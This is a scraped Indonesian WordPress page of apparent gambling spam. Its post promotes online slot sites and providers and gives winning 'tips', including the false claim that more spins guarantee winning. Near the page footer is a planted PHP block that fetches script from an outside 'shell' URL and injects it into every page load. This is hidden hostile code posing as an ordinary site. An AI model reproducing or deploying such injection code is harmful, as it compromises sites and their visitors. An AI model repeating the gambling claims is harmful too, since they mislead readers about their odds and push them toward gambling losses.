				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://holymarylamp.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2337"><a href="https://holymarylamp.com/category/olxtoto/">OLXTOTO</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2338"><a href="https://holymarylamp.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://holymarylamp.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2340"><a href="https://holymarylamp.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2341"><a href="https://holymarylamp.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://holymarylamp.com/category/togel-online/">Togel Online</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-593" class="post-593 post type-post status-publish format-standard hentry category-olxtoto entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Link Daftar Judi Slot Terkini 2023 Bisa dipercaya di Merbau</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Dalam tiap tahunnya selalu banyak beberapa jenis permainan slot online terkini yang dikeluarkan oleh beberapa provider gaming. Tiap-tiap model permainan slot tentu selalu tawarkan seberapa banyak perihal menarik hingga berikan daya magnet spesifik bagi para slotters. Ditambah lagi, cari permainan slot online terhebat dan terkomplet sekarang ini tidak akan susah oleh karena ada link daftar judi slot teranyar 2023 yang dapat anda raih lewat blog slot dapat dipercaya di Indonesia. Masuk tahun 2023, pasti sangat banyak jenis macam permainan slot online teranyar yang tawarkan sejumlah kelebihan terhitung dari keuntungan hingga sampai penawaran kesempatan menang bertambah besar.</p>
<p>Mengenali seberapa banyak model games judi slot sudah pasti jadi hal yang sangat perlu bagi para bettor biar gak salah tentukan alternatif terbaik. Lantaran, semasing permainan slot punyai kesempatan menang maupun keuntungan yang terus relatif tidak sama, kendati pun dari masing-masingnya punyai sejumlah kelebihan tersendiri. Nach, tersedianya link daftar judi slot terakhir 2023 ini pastinya diantaranya dapat memberinya saran alternatif games slot teranyar serta terbaik maka patut anda permainkan buat mendapati bisa lebih banyak pengalaman dalam taruhan slot.</p>
<p>Selanjutnya, pelayanan judi slot sendiri dengan alternatif permainan yang lebih komplet pastinya dapat anda temukan jikamana tergabung sama web slot bisa dipercaya. Di mana, siapkan games slot yang lengkaplah jadi satu diantara soal mesti yang hendak begitu mendukung kepuasan member-nya. Lebih-lebih tidak sama sama web lain, di mana blog judi slot yang dapat dipercaya pastilah berikan jejeran games slot terkomplet disebabkan udah bekerja bersama-sama dengan sejumlah basis slot gaming yang tangguh serta terpenting di industri online gaming sekarang ini.</p>
<p>Saran Daftar Provider Judi slot Terkini serta Terpilih Tahun 2023</p>
<p>Provider slot online telah sebegitu jumlah waktu ini. Tentunya, ingat udah banyak provider atau basis judi slot tentu banyak slotters tak kan susah pada mendapati permainan slot opsi terunggul buat dipermainkan. Tetapi demikian, dari demikian banyak provider games slot online, jelas ada banyak nama provider yang lebih direferensikan karena sediakan permainan slot yang komplet, kesempatan menang terbukti dan banyak kelebihan lain yang bakal memberi banyak kepuasan. Agar semakin selengkapnya, berikut kami jelaskan saran daftar provider judi slot teranyar dan terunggul tahun 2023 yang bermainnya pantas anda coba, salah satunya:</p>
<p>slot Online Pragmatic Play</p>
<p>Pragmatic Play salah satu provider judi slot terbaik yang selalu paling depan dalam me-launching banyak permainan slot teranyar. Sampai, sampai sekarang telah ada lebih pada beberapa ratus type permainan slot yang sudah sukses diciptakan provider Pragmatic. Tidak itu saja, tetapi mayoritas permainan slotnya  menyajikan banyak kepuasan, tidak tahu dari kesempatan menang atau jekpotnya dengan RTP slot paling tinggi.</p>
<p>slot Online PG Soft</p>
<p>Pocket Games Soft atau yang umum dikenal juga bernama PG Soft sebagai basis gaming slot terunggul setelah itu yang bermainnya sangat wajar anda coba. Provider judi slot PG Soft ini anyar tampak pertamanya tahun 2015 akan tetapi sangat produktif serta professional dalam mendatangkan banyak permainan slot online menarik, tergolong salah satunya adalah permainan slot gacor gampang menang.</p>
<p>slot Online Habanero</p>
<p>Selanjutnya merupakan provider judi slot Habanero yang udah berkembang jadi provider slot paling besar dan populer bersamaan jumlah juga beberapa jenis permainan slot yang didatangkan. Habanero bahkan juga mengangkut permainan slot dengan tehnologi HTML5 maka mempermudah dijangkau melalui feature mobile.</p>
<p>slot Online Spadegaming</p>
<p>Kalau cari permainan slot online yang komplet serta menarik waktu ini, jadi anda dapat mendapatkannya lewat Spadegaming, satu diantaranya provider slot terakhir dan paling besar dengan beraneka permainan slot online terbaik. Beberapa game judi slot yang didatangkan provider Spadegaming pun selalu banyak diunggulkan banyak slotters karena punyai keunggulan yang lumayan banyak, seperti kemungkinan menang paling besar, banyak sekali bonus sampai minimal bet yang rendah.</p>
<p>slot Online Microgaming</p>
<p>Daftar provider judi slot terkini serta terbaik sesudah itu dengan permainan slot online yang komplet yakni Microgaming. Sebenarnya, provider slot Microgaming ini udah ada mulai dari tahun 1994 yang membuat sudah jelas miliki pengalaman banyak dalam mendatangkan atau membikin permainan slot terpilih.</p>
<p>slot Online Joker Gaming</p>
<p>Joker Gaming atau Joker123 ialah perusahaan pengembang permainan judi slot terunggul di Asia dengan beberapa ratus lebih macam games slot online yang udah sukses disembahkan. Sampai saat ini, Joker Gaming pula terus focus dalam me-launching permainan-permainan slot teranyar yang mendatangkan dan tawarkan beberapa perihal menarik. Sampai, beberapa ratus permainan slot keluaran provider Joker123 sangat juga mobile friendly hingga enteng dicapai atau dimainkan.</p>
<p>slot Online CQ9 Gaming</p>
<p>Seperti pada Joker Gaming, CQ9 Gaming atau CQ9 slot pun menjadi satu diantara nama provider slot terhebat berasal dari Asia. Telah lebih dari pada beberapa ratus type games slot yang sudah dibuat provider CQ9 maka dari itu bikin namanya begitu akrab serta populer di industri iGaming. CQ9 memiliki banyak perjudian slot luar biasa yang menjajakan bonus besar.</p>
<p>slot Online Playtech</p>
<p>Perusahaan playtech udah berdiri semenjak tahun 1999 yang berperan besar dalam mendatangkan perjudian slot terpilih terpopuler hingga saat ini. Dengan mendatangkan beraneka permainan slot yang lengkap, jadi Playtech begitu wajar jadi opsi terbaik buat anda permainkan bermainnya manfaat coba hoki lebih bagus.</p>
<p>slot Online Slot88</p>
<p>Ini ia provider judi slot teranyar dan memulai banyak dikenali banyak slot mania waktu ini yakni Slot88. Walau menjadi salah satunya provider atau basis games slot online teranyar, akan tetapi Slot88 sangatlah tangguh serta oke dalam menekuni banyak permainan slot online menarik. Bukan hanya itu, provider Slot88 pula sediakan beberapa fitur permainan slot amat komplet maka dari itu bisa memberi pengalaman gemilang buat tiap slotters saat bermain slot.</p>
<p>slot Online Yggdrasil</p>
<p>Satu kembali daftar provider judi slot terkini dan terpilih lain dengan permainan-permainan slot online yang paling komplet ialah Yggdrasil. Provider slot satu ini udah berdiri semenjak tahun 2010 serta hingga saat ini masih tetap jadi salah satunya opsi yang banyak dicari banyak slotters. Ditambah lagi, Yggdrasil mempunyai produk games slot online yang sangat luar biasa dengan tema-tema gaming yang paling epic berikut dengan perkenalkan juga banyak kelebihan.</p>
<p>Metode Tentukan Opsi Permainan Judi slot Terunggul dengan Kemungkinan Menang yang Besar</p>
<p>Memastikan permainan slot terpilih serta cocok tentunya menjadi satu diantara hal yang palinglah penting untuk beberapa slotters. Bagaimana tidak, bila anda cocok pilih perjudian slot, bukan tidak bisa kesempatan menang atau keuntungan dapat anda temukan lebih ringan, kecuali sekedar hanya mengenali serta pelajari sejumlah kiat-triknya.<br />
Tetapi benar-benar, cari permainan slot online yang cocok dan dapat diramalkan memberinya kemenangan maupun keuntungan dirasakan cukup sukar, ingat telah banyaknya macam-macam permainan slot waktu ini. Oleh karenanya, Pahami berikut sejumlah teknik terbaik teknik tentukan opsi permainan judi slot terbaik dengan kemungkinan menang yang besar antara lain yakni:</p>
<p>Permainan slot dengan Rasio RTP Tinggi</p>
<p>Satu diantara trik memastikan perjudian slot dengan kesempatan menang paling besar terbaik yakni dengan memastikan opsi permainan slot yang miliki RTP (Return to Player) dengan rasio makin tinggi. Hal itu bukan tiada argumen, karena memang beberapa game slot online apa saja yang punya nilai rasio RTP tinggi bisa ditetapkan jika kesempatan kemenangannya begitu besar hingga banyak diputuskan oleh beberapa slotters secara umum.</p>
<p>Putuskan dari Provider slot Terbaik serta Terkenal</p>
<p>Cari perjudian slot gacor tidak sekedar berdasar pada namanya saja atau dari berapa kerap permainan slot itu dimainkan. Walau demikian, permainan slot dengan kesempatan menang yang besar  umumnya bisa anda dapatkan di beberapa provider slot terunggul serta terkenal, sebab kebanyakan sejumlah provider slot itu banyak diketahui lantaran udah bisa dibuktikan punya permainan-permainan slot online terunggul dan menjajakan kemungkinan menang yang paling besar maka dari itu wajar buat dicoba.</p>
<p>Kerap Jadi Idola dan Banyak Dimainkan</p>
<p>Inilah yang harus anda kenali berkaitan perjudian slot terhebat dengan kemungkinan menang paling besar, di mana beberapa game slot itu kerap jadi pujaan banyak slotters dan banyak dimainkan. Bukan tiada argumen, beberapa macam sejumlah game slot khusus ternama serta banyak pula dimainkan disebabkan memang punya kelebihan khusus, termaksud antara lainnya dari kesempatan menangnya yang semakin besar.</p>
<p>Tawarkan Jekpot Lebih Besar</p>
<p>Beberapa game judi slot terunggul kebanyakan tak sekedar cuma menjajakan kemungkinan kemenangan yang besar sebagai keutamaannya. Juga, tiap-tiap apa saja macam permainan slot yang punyai kemungkinan menang paling besar umumnya tawarkan juga jekpot yang semakin besar. Ringkasnya, jika bagaimana permainan slot tersendiri dapat memberi keuntungan jekpot paling besar, jadi tidak tutup peluang jika kesempatan kemenangannya juga sangat besar.</p>
<p>Susunan Permainan slot Ringan Dimainkan</p>
<p>Teknik terhebat seterusnya yang penting anda pahami dalam menyeleksi perjudian slot yang punyai kesempatan kemenangan paling besar ialah berdasar dari susunan permainan slotnya. Jikamana permainan slot itu memiliki susunan yang lebih enteng dimainkan berdasar dari komposisi permainan slotnya, bisa jadi permainan slot itu  ringan menang atau punya winrate / kesempatan menang besar sekali.</p>
<p>Kenali Langkah Menang Judi slot Ringan dengan Sejumlah Kiat Tepat Ini</p>
<p>Tiap bettor yang main permainan slot online pastinya benar-benar berharap sekali yang bernama kemenangan. Orang berkeinginan ingin menang di judi slot karena meyakini jika keuntungannya lantas dapat didapat. Sebab itu, selalu banyak teknik atau kiat yang beberapa penjudi kerjakan agar bisa mencapai kemenangan, meskipun hasilnya berlainan karena strategi yang dipakai juga tidak sama juga. Untuk itu, buat dapat membikin anda lebih mudah menang bermain judi slot, anda dapat mencoba beberapa strategi tepat ini, di antaranya:</p>
<p>Permainkan Permainan slot RTP Tinggi</p>
<p>Satu diantaranya kiat bagus yang dapat anda coba di saat main judi slot agar bisa peroleh kesempatan menang paling besar ialah dengan bermain permainan slot RTP tinggi. Sama dengan dari yang kami uraikan awal mulanya, beberapa model games slot yang miliki RTP paling tinggi tentu kemungkinan kemenangannya juga besar dan sebab itu anda perlu mencoba.</p>
<p>Tentukan Permainan slot 3 Reels</p>
<p>Kecuali bermain permainan slot yang punya RTP tinggi, anda yang pengin miliki potensi menang judi slot pun patut pilih permainan slot yang punya 3 reels. Kebanyakan, games slot yang miliki susunan 3 reels selalu bisa memberi kemungkinan kemenangan yang semakin besar sebab dari sisi bermainnya lantas benar-benar enteng dimainkan. Akhirnya, memperoleh kemenangannya pada tipe games slot 3 reels ini tidak sukar.</p>
<p>Coba Beberapa Type Permainan slot</p>
<p>Mainkan berapa banyak tipe games slot online tentunya pula jadi satu diantara strategi judi slot terpilih yang dapat mempertingkat atau membesarkan kesempatan kemenangan anda. Bagaimana tak, apabila anda coba mainkan bisa lebih banyak macam-macam games slot online, terang kemungkinan kemenangan terbaik bisa anda capai dari macam permainan slot mana saja. Ditambah lagi, sama yang banyak slotters kenali jika masing-masing macam games slot mana saja jelas punyai relatifitas kemenangan yang berlainan juga.</p>
<p>Putar Lebih Banyak</p>
<p>Satu soal yang terpenting buat anda lihat di saat main judi slot agar bisa memperoleh kesempatan menang yang semakin besar yakni lakukan spin maupun perputaran slot yang makin banyak. Makin bertambahnya anda mainkan perputaran slot, karena itu dapat dijamin kalau kemungkinan menangnya pula akan tambah terbuka dan membuat anda menang setiap saat. Bukan sekedar hanya itu, seandainya makin banyak perputaran yang anda permainkan, rata-rata juga menimbulkan kemungkinan menang paling besar.</p>
<p>Mencari Tahu Bocoran slot Gacor</p>
<p>Kiat tepat seterusnya yang sudah tentu bakalan membuat anda ringan menang di dalam bermain judi slot merupakan cari tahu bocoran slot gacor. Data bocoran slot gacor sendiri dapat anda mencari atau temukan lewat website slot sah serta dapat dipercaya. Sebab, keutamaan buat anda mengerti kabar bocoran slot gacor karena bakalan bikin anda lebih tahu mana permainan-permainan slot paling gacor dengan kesempatan menang paling besar yang patut anda permainkan dalam hari tertentu.</p>
<p>Kegunaan Judi slot yang Dapat Bettor Peroleh Kalau Memainkan</p>
<p>Tiap perjudian online apa saja ragamnya pasti akan selalu memberi banyak keuntungan atau kegunaan jika bagaimana dimainkan. Sama dengan dengan perjudian slot, yang di mana permainan ini lebih banyak dimainkan bettor sebab telah bisa terbuktikan dapat memberinya faedah besar yang juga tidak pernah penjudi temui di beberapa tipe permainan lain. Lalu, kayak apa kegunaan paling besar judi slot bila bettor permainkan? Berikut kami bahas beberapa fungsinya:</p>
<p>Memberinya Banyak Keuntungan Bonus</p>
<p>Faedah paling besar pertama dapat anda peroleh jikalau main judi slot ialah sanggup memberinya beberapa keuntungan bonus. Kerapkali, jumlahnya beberapa bonus yang dijajakan di permainan slot tentunya dapat jadikan permainan slot ini sebagai tempat cari pemasukan tambahan.</p>
<p>Ringan Dimainkan</p>
<p>Dibanding dengan permainan-permainan judi online lain, judi slot memanglah bisa di katakan lebih ringan dimainkan. Maka dari itu, tidak aneh dari karakternya yang simpel itu, permainan slot dapat memberi keuntungan yang semakin besar atau bisa lebih ringan untuk beberapa penjudi peroleh.</p>
<p>Memberikan Banyak Pengalaman</p>
<p>Adapun kegunaan paling besar yang lain dapat anda alami seandainya mainkan judi slot ialah memberinya banyak pengalaman. Ada lebih kurang beberapa ratus lebih model permainan slot yang sekarang dapat anda permainkan dari bermacam provider gaming mana saja. Tiap permainan slot punyai obyek menarik atau beberapa hal yang lain amat bervariasi, maka terang hal tersebut dapat memberikan banyak pengalaman buat anda yang memainkan.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-21T07:37:12+00:00">January 21, 2023</time></span><span class="byline">By <a href="https://holymarylamp.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/olxtoto/" rel="category tag">OLXTOTO</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-593 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-tompaso/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Link Daftar Judi Slot Terakhir 2023 Paling dipercaya di Tompaso</p></a></div><div class="nav-next"><a href="https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-pinoraya/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Link Daftar Judi Slot Teranyar 2023 Paling dipercaya di Pinoraya</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://holymarylamp.com/">Holymarylamp</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-merbau/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.2" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://holymarylamp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://holymarylamp.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf772dcce123475c944b985744b81f5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
